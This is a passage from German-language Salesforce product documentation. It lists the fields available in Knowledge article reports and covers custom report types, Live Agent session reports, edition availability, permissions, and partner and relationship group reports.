

In Berichten zu Knowledge-Artikelsuchvorgängen verfügbare Felder





# In Berichten zu Knowledge-Artikelversionen verfügbare Felder





In Berichten zu Knowledge-Artikelansichten verfügbare Felder

Sie können bis zu 6 der unten genannten 8 Felder hinzufügen.





In Berichten zu Knowledge-Artikelbewertungen verfügbare Felder



In Berichten zur Knowledge-Stichwortsuche verfügbare Felder





# In Berichten zur Knowledge-Suchaktivität verfügbare Felder



Erstellen eines benutzerdefinierten Berichtstyps für Salesforce Knowledge-Suchaktivitäten: Schrittweise Anleitung
In dieser schrittweisen Anleitung wird Ihnen das Erstellen eines benutzerdefinierten Berichtstyps, der das Objekt "Knowledge-Suchaktivität" unterstützt, Schritt für Schritt erklärt. Anhand dieser Daten können Knowledge-Manager auf geeignetem Wege die Leistung von Inhalten überwachen und so Inhalte mit der höchsten Relevanz für Endbenutzer bereitstellen.

[Schritt für Schritt: Benutzerdefinierter Berichtstyp für Knowledge-Suchaktivitäten](https://login.salesforce.com/services/walkthrough?path=%2F070%3Fsetupid%3DCustomReportTypes&wt=knowledge-search-activity-custom-report-type)

## **Berichte zu Live Agent-Sitzungen**

Mit Berichten zu Live Agent-Sitzungen können Sie Daten zu den Aktivitäten der Agenten konsolidieren, während diese mit Kunden Chatten. Beispielsweise können Sie ermitteln, wie lange die Agenten online sind oder wie viele Chat-Anforderungen ihnen zugewiesen sind.

Ein Berichtstyp definiert den Satz an Datensätzen und Feldern, die bei einem Bericht basierend auf den Beziehungen zwischen einem primären Objekt und dessen dazugehörigen Objekten verfügbar sind. In Berichten werden nur Datensätze angezeigt, die den im Berichtstyp definierten Kriterien entsprechen. Sie können einen benutzerdefinierten Berichtstyp für Live Agent-Sitzungen erstellen und damit Daten zu den Aktivitäten Ihrer Agenten zu aggregieren, während diese Kundensupport leisten. In diesen Berichten sind Daten für alle Chats enthalten, die im Rahmen einer bestimmten Live Agent-Sitzung erstellt wurden.

Berichte zu Live Agent-Sitzungen können so angepasst werden, dass Informationsspalten zu den folgenden Kategorien enthalten sind, ebenso wie etwaige benutzerdefinierte Felder, die sich auf Live Agent-Sitzungen beziehen:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Erstellen eines öffentlichen Berichtsordners:

**•** "Öffentliche Berichte verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition



#### Analysen Berichte

## **Erstellen von Berichten über Partner**

Einige Opportunities umfassen Partnerbeziehungen. Mithilfe dieses Berichts können Sie solche Beziehungen identifizieren und analysieren.

Erstellen von Berichten über alle Partnerschaften oder Primärpartnerschaften innerhalb von Opportunities:

- **1.** Wählen Sie auf der Registerkarte Berichte den Bericht "Partneropportunities" aus.
- **2.** Um den Bericht zu ändern und sich nur die Hauptpartnerbeziehungen anzeigen zu lassen, wählen Sie **Anpassen** aus. Fügen Sie den Feldfilter *Primär gleich 1* hinzu.

Wenn Sie bei einem beliebigen anderen Opportunity-Bericht den Bericht so anpassen, dass nur die Spalte Partner angezeigt wird, wird nur der Primärpartner angezeigt.

Sie können auch den Bericht Partneraccounts ausführen, um die Partnerschaften Ihrer Accounts zu analysieren.

### **Berichte zu Beziehungsgruppen**

Sie können Berichte zu Beziehungsgruppen und Mitgliedern von Beziehungsgruppen erstellen, wenn Ihr Administrator benutzerdefinierte Berichtstypen für diese benutzerdefinierten Objekte aktiviert hat.

Typen für benutzerdefinierte Berichte sind die einzige Möglichkeit, um Benutzern Berichte über Beziehungsgruppen zur Verfügung stellen – Salesforce bietet keine Muster für Beziehungsgruppenberichte und keinen standardmäßigen Berichtsordner für Beziehungsgruppen.

Die Administratoren können wie folgt einen öffentlichen Ordner mit Beziehungsgruppenberichten erstellen:

